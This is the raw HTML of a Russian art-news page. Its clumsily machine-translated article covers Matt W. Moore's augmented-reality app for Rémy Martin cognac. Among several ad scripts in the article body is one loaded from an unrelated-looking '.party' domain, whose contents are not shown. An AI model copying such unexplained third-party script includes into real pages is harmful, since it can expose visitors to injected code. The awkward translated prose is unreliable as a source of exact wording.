					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

	
			<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table">

						<div class="wf-td hgroup"><h1 class="entry-title">Смотрите векторные художественные работы в мире вокруг вас с помощью этого бесплатного приложения AR-телефона &#8212; Новости</h1></div><div class="wf-td"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/" title="">Главная</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/prochie-tematiki">Прочие тематики</a></li><li class="current">Смотрите векторные художественные работы в&hellip;</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-vertical"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
	
		
		<div id="content" class="content" role="main">

			
				
<article id="post-24954" class="circle-fancy-style post-24954 post type-post status-publish format-standard has-post-thumbnail category-prochie-tematiki tag-artelefona tag-besplatnogo tag-v tag-vas tag-vektornye tag-vokrug tag-mire tag-novosti tag-pomoshhyu tag-prilozheniya tag-raboty tag-s tag-smotrite tag-hudozhestvennye tag-etogo category-1 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="01:30" href="https://artforlife.ru/2018/07/06" rel="nofollow"><span class="entry-month">Июл</span><span class="entry-date updated">6</span><span class="entry-year">2018</span></a></div><span class="fancy-categories"><a href="https://artforlife.ru/prochie-tematiki" rel="category tag" style="background-color:#;color:#;">Прочие тематики</a></span><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/07/pre-smotrite-vektornye-hudozhestvennye-raboty-v-mire-vokrug-vas-s-pomoshhyu-etogo-besplatnogo-prilozheniya-ar-telefona-novosti-1600x800.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/07/pre-smotrite-vektornye-hudozhestvennye-raboty-v-mire-vokrug-vas-s-pomoshhyu-etogo-besplatnogo-prilozheniya-ar-telefona-novosti-1600x800.jpg 1600w" width="1600" height="800"  title="&lt;pre&gt;Смотрите векторные художественные работы в мире вокруг вас с помощью этого бесплатного приложения AR-телефона - Новости" alt="" /></div><div class="entry-content"><div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
<p> <br />
 </p>
<div id="articleBodyContent">
<div id="intelliTxt">
<p> <strong> <span> Художник Мэтт У. Мур возвращается в сотрудничестве с брендом, у которого будут появляться векторные кентавры с вашего телефона и доминирующие вокруг городского пейзажа. </span> </strong> </p>
<p> <span> В последний раз, когда мы показывали векторного художника Мэтта У. Мура (MWM), он был занят </span>работая с рыбами <span>; пришел к 2018 году, и он создает гигантские кентавры, выступающие на крышах. </span> </p>
<p> Брендовые головы со вкусом шикарной выпивки признают значки кентавров как отличительные черты коньячных создателей <span> Реми Мартин, для которых Мэтт разработал визуальные эффекты для нового приложения AR, отмечающего его ограниченный новый диапазон VSOP. </span> </p>
<p> <span> Релиз можно было бы лучше классифицировать как приложение Augmented Reality Tour (ARt), которое предлагает пользователям пересмотреть основные городские пейзажи, начиная от Нью-Йорка до Москвы, беря на себя роль зрителя, а также художника, играя с огромный поддон 3D-графических элементов, взятый из визуальной вселенной Мэтта. </span> </p>
<p><interaction data-token="555f1596ab169a905731bcd9" data-context="true" data-tags="" data-fallback="true"/> </p>
<p> <span> <iframe src="https://www.youtube.com/embed/DBMyPil1gRI?rel=0&#038;controls=0&#038;showinfo=0" frameborder="0" width="560" height="315"> </iframe> </span> </p>
<div class='code-block code-block-3 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<p> <span> Как упоминалось в рекламном ролике, Мэтт вдохновлялся виноградом и листьями региона Коньяк за свои геометрические творения, которые можно увидеть, бросая с небес на ваш телефон; назовите это городским вторжением в векторное искусство. </span> </p>
<p> <span> «Моя первая цель состояла в том, чтобы проектировать все различные существующие элементы: виноград, виноград, листья, солнечные лучи, обычную типографию для VSOP и общий поток композиций», &#8212; объясняет Мэтт о проекте. </span> </p>
<p> <span> «Как только мы создали здоровую библиотеку проиллюстрированных активов, следующим шагом было собрать их умными способами для каждого из различных приложений &#8212; подарочной коробке, этикетке бутылки и за ее пределами». </span> </p>
<p> <span> Это приятное развитие стиля Мэтта из его ранних так называемых «векторных дней» и приятное напоминание о том, что любой бренд может попасть в игру брендинга AR, даже имена в еде и напитке. </span> </p>
</div>
</div>
</pre>

<span class="cp-load-after-post"></span></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a href="https://artforlife.ru/2018/07/06" title="01:30" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-07-06T01:30:07+00:00">06.07.2018</time></a></div><div class="entry-tags">Теги:&nbsp;<a href="https://artforlife.ru/tag/artelefona" rel="tag">ARтелефона</a><a href="https://artforlife.ru/tag/besplatnogo" rel="tag">бесплатного</a><a href="https://artforlife.ru/tag/v" rel="tag">в</a><a href="https://artforlife.ru/tag/vas" rel="tag">вас</a><a href="https://artforlife.ru/tag/vektornye" rel="tag">векторные</a><a href="https://artforlife.ru/tag/vokrug" rel="tag">вокруг</a><a href="https://artforlife.ru/tag/mire" rel="tag">мире</a><a href="https://artforlife.ru/tag/novosti" rel="tag">Новости</a><a href="https://artforlife.ru/tag/pomoshhyu" rel="tag">помощью</a><a href="https://artforlife.ru/tag/prilozheniya" rel="tag">приложения</a><a href="https://artforlife.ru/tag/raboty" rel="tag">работы</a><a href="https://artforlife.ru/tag/s" rel="tag">с</a><a href="https://artforlife.ru/tag/smotrite" rel="tag">Смотрите</a><a href="https://artforlife.ru/tag/hudozhestvennye" rel="tag">художественные</a><a href="https://artforlife.ru/tag/etogo" rel="tag">этого</a></div></br>Пожалуйста, поставьте рейтинг статье:<div id="post-ratings-24954" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="2f193c2f83"><img id="rating_24954_1" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(24954, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_24954_2" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(24954, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_24954_3" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(24954, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_24954_4" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(24954, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_24954_5" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(24954, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_24954_text"></span><meta itemprop="headline" content="Смотрите векторные художественные работы в мире вокруг вас с помощью этого бесплатного приложения AR-телефона &#8212; Новости" /><meta itemprop="description" content=" 
  
   Художник Мэтт У. Мур возвращается в сотрудничестве с брендом, у которого будут появляться векторные кентавры с вашего телефона и доминирующие вокруг городского пейзажа.   
  В последний раз, ..." /><meta itemprop="datePublished" content="2018-07-06T01:30:07+00:00" /><meta itemprop="dateModified" content="2018-07-06T01:30:07+00:00" /><meta itemprop="url" content="https://artforlife.ru/prochie-tematiki/smotrite-vektornye-hudozhestvennye-raboty-v-mire-vokrug-vas-s-pomoshhyu-etogo-besplatnogo-prilozheniya-ar-telefona-novosti.html" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://artforlife.ru/prochie-tematiki/smotrite-vektornye-hudozhestvennye-raboty-v-mire-vokrug-vas-s-pomoshhyu-etogo-besplatnogo-prilozheniya-ar-telefona-novosti.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://artforlife.ru/wp-content/uploads/2018/07/pre-smotrite-vektornye-hudozhestvennye-raboty-v-mire-vokrug-vas-s-pomoshhyu-etogo-besplatnogo-prilozheniya-ar-telefona-novosti.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="84" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Новости искусства и дизайна" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-24954-loading" class="post-ratings-loading">
            <img src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div><div class="single-share-box"><div class="share-link-description">Поделиться этой записью</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fsmotrite-vektornye-hudozhestvennye-raboty-v-mire-vokrug-vas-s-pomoshhyu-etogo-besplatnogo-prilozheniya-ar-telefona-novosti.html&#038;t=%D0%A1%D0%BC%D0%BE%D1%82%D1%80%D0%B8%D1%82%D0%B5+%D0%B2%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%BD%D1%8B%D0%B5+%D1%85%D1%83%D0%B4%D0%BE%D0%B6%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B+%D0%B2+%D0%BC%D0%B8%D1%80%D0%B5+%D0%B2%D0%BE%D0%BA%D1%80%D1%83%D0%B3+%D0%B2%D0%B0%D1%81+%D1%81+%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C%D1%8E+%D1%8D%D1%82%D0%BE%D0%B3%D0%BE+%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F+AR-%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%B0+-+%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fsmotrite-vektornye-hudozhestvennye-raboty-v-mire-vokrug-vas-s-pomoshhyu-etogo-besplatnogo-prilozheniya-ar-telefona-novosti.html&#038;text=%D0%A1%D0%BC%D0%BE%D1%82%D1%80%D0%B8%D1%82%D0%B5+%D0%B2%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%BD%D1%8B%D0%B5+%D1%85%D1%83%D0%B4%D0%BE%D0%B6%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B+%D0%B2+%D0%BC%D0%B8%D1%80%D0%B5+%D0%B2%D0%BE%D0%BA%D1%80%D1%83%D0%B3+%D0%B2%D0%B0%D1%81+%D1%81+%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C%D1%8E+%D1%8D%D1%82%D0%BE%D0%B3%D0%BE+%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F+AR-%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%B0+-+%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fsmotrite-vektornye-hudozhestvennye-raboty-v-mire-vokrug-vas-s-pomoshhyu-etogo-besplatnogo-prilozheniya-ar-telefona-novosti.html&#038;title=%D0%A1%D0%BC%D0%BE%D1%82%D1%80%D0%B8%D1%82%D0%B5+%D0%B2%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%BD%D1%8B%D0%B5+%D1%85%D1%83%D0%B4%D0%BE%D0%B6%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B+%D0%B2+%D0%BC%D0%B8%D1%80%D0%B5+%D0%B2%D0%BE%D0%BA%D1%80%D1%83%D0%B3+%D0%B2%D0%B0%D1%81+%D1%81+%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C%D1%8E+%D1%8D%D1%82%D0%BE%D0%B3%D0%BE+%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F+AR-%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%B0+-+%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fsmotrite-vektornye-hudozhestvennye-raboty-v-mire-vokrug-vas-s-pomoshhyu-etogo-besplatnogo-prilozheniya-ar-telefona-novosti.html&#038;title=%D0%A1%D0%BC%D0%BE%D1%82%D1%80%D0%B8%D1%82%D0%B5%20%D0%B2%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%BD%D1%8B%D0%B5%20%D1%85%D1%83%D0%B4%D0%BE%D0%B6%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%20%D0%B2%20%D0%BC%D0%B8%D1%80%D0%B5%20%D0%B2%D0%BE%D0%BA%D1%80%D1%83%D0%B3%20%D0%B2%D0%B0%D1%81%20%D1%81%20%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C%D1%8E%20%D1%8D%D1%82%D0%BE%D0%B3%D0%BE%20%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%20AR-%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%B0%20-%20%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%A1%D0%BC%D0%BE%D1%82%D1%80%D0%B8%D1%82%D0%B5%20%D0%B2%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%BD%D1%8B%D0%B5%20%D1%85%D1%83%D0%B4%D0%BE%D0%B6%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%20%D0%B2%20%D0%BC%D0%B8%D1%80%D0%B5%20%D0%B2%D0%BE%D0%BA%D1%80%D1%83%D0%B3%20%D0%B2%D0%B0%D1%81%20%D1%81%20%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C%D1%8E%20%D1%8D%D1%82%D0%BE%D0%B3%D0%BE%20%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%20AR-%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%B0%20-%20%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20-%20https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fsmotrite-vektornye-hudozhestvennye-raboty-v-mire-vokrug-vas-s-pomoshhyu-etogo-besplatnogo-prilozheniya-ar-telefona-novosti.html" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><a class="nav-previous" href="https://artforlife.ru/stati-po-dizajnu/nachalo-raboty-s-pechatyu-monotipa.html" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Предыдущая</span><span class="screen-reader-text">Предыдущая запись:</span><span class="post-title h4-size">Начало работы с печатью монотипа</span></a><a class="nav-next" href="https://artforlife.ru/stati-po-dizajnu/chasovnya-v-algarvi-po-proekt-alvaru-sizy-artandhouses.html" rel="prev"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Следующая</span><span class="screen-reader-text">Следующая запись:</span><span class="post-title h4-size">Часовня в Алгарви по проект Алвару Сизы • ARTANDHOUSES</span></a></div></nav><div class="single-related-posts"><h3>Связанные записи</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/poker-s-frirollami-kak-uchastvovat-v-zakrytyh-turnirah.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/10/chto-vam-nuzhno-znat-o-videopokere-10pix-ru-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/10/chto-vam-nuzhno-znat-o-videopokere-10pix-ru-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2019/10/chto-vam-nuzhno-znat-o-videopokere-10pix-ru-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/poker-s-frirollami-kak-uchastvovat-v-zakrytyh-turnirah.html">Покер с фрироллами: как участвовать в закрытых турнирах?</a><br /><time class="text-secondary" datetime="2023-09-19T19:35:52+00:00">19.09.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/obzor-sony-wf-1000xm5-menshe-legche-no-ne-luchshe.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/07/1690239773_Obzor-Sony-WF-1000XM5-menshe-legche-no-ne-luchshe-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/07/1690239773_Obzor-Sony-WF-1000XM5-menshe-legche-no-ne-luchshe-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2023/07/1690239773_Obzor-Sony-WF-1000XM5-menshe-legche-no-ne-luchshe-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/obzor-sony-wf-1000xm5-menshe-legche-no-ne-luchshe.html">Обзор Sony WF-1000XM5: меньше, легче, но не лучше</a><br /><time class="text-secondary" datetime="2023-07-24T19:27:25+00:00">24.07.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/15-luchshih-sumok-messendzherov-2023-krossbodi-slingi-sumki-cherez-plecho.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/07/15-luchshih-sumok-messendzherov-2023-krossbodi-slingi-sumki-cherez-plecho-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/07/15-luchshih-sumok-messendzherov-2023-krossbodi-slingi-sumki-cherez-plecho-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2023/07/15-luchshih-sumok-messendzherov-2023-krossbodi-slingi-sumki-cherez-plecho-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/15-luchshih-sumok-messendzherov-2023-krossbodi-slingi-sumki-cherez-plecho.html">15 лучших сумок-мессенджеров (2023): кроссбоди, слинги, сумки через плечо</a><br /><time class="text-secondary" datetime="2023-07-23T16:00:00+00:00">23.07.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/7-luchshih-trekerov-2023-g-gps-bluetooth-wi-fi-i-sotovaya-svyaz.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/07/7-luchshih-trekerov-2023-g-GPS-Bluetooth-Wi-Fi-i-sotovaya-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2023/07/7-luchshih-trekerov-2023-g-GPS-Bluetooth-Wi-Fi-i-sotovaya-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2023/07/7-luchshih-trekerov-2023-g-GPS-Bluetooth-Wi-Fi-i-sotovaya-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/7-luchshih-trekerov-2023-g-gps-bluetooth-wi-fi-i-sotovaya-svyaz.html">7 лучших трекеров (2023 г.): GPS, Bluetooth, Wi-Fi и сотовая связь</a><br /><time class="text-secondary" datetime="2023-07-21T17:00:00+00:00">21.07.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/kokopelli-chasm-lite-stand-up-paddleboard-obzor-naduvnoe-letnee-razvlechenie.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/07/1689915377_Kokopelli-Chasm-Lite-Stand-Up-Paddleboard-Obzor-naduvnoe-letnee-razvlechenie-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/07/1689915377_Kokopelli-Chasm-Lite-Stand-Up-Paddleboard-Obzor-naduvnoe-letnee-razvlechenie-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2023/07/1689915377_Kokopelli-Chasm-Lite-Stand-Up-Paddleboard-Obzor-naduvnoe-letnee-razvlechenie-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/kokopelli-chasm-lite-stand-up-paddleboard-obzor-naduvnoe-letnee-razvlechenie.html">Kokopelli Chasm-Lite Stand-Up Paddleboard Обзор: надувное летнее развлечение</a><br /><time class="text-secondary" datetime="2023-07-20T16:00:00+00:00">20.07.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/6-luchshih-predlozhenij-na-yubilejnoj-rasprodazhe-nordstrom-2023-dyson-hair-tools-fellow-grinder.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/07/1689807246_6-luchshih-predlozhenij-na-yubilejnoj-rasprodazhe-Nordstrom-2023-Dyson-Hair-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/07/1689807246_6-luchshih-predlozhenij-na-yubilejnoj-rasprodazhe-Nordstrom-2023-Dyson-Hair-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2023/07/1689807246_6-luchshih-predlozhenij-na-yubilejnoj-rasprodazhe-Nordstrom-2023-Dyson-Hair-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/6-luchshih-predlozhenij-na-yubilejnoj-rasprodazhe-nordstrom-2023-dyson-hair-tools-fellow-grinder.html">6 лучших предложений на юбилейной распродаже Nordstrom (2023): Dyson Hair Tools, Fellow Grinder</a><br /><time class="text-secondary" datetime="2023-07-19T19:00:00+00:00">19.07.2023</time></div></article></div></section></div>
</article>
			
			
		</div><!-- #content -->

		
				<aside id="sidebar" class="sidebar">
					<div class="sidebar-content widget-divider-off">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-268541-1 -->
<div id="yandex_rtb_R-A-268541-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-1",
